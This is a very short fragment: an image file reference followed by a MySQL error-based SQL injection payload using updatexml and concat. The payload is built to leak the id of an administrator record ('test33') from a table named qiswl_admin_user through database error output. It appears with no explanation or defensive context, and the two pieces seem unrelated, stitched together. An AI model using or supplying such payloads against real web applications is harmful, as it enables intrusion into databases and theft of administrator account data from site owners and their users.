 2 ) and (updatexml(1,concat(0x7e,(select id from qiswl_admin_user where username='test33'),0x7e),1))--+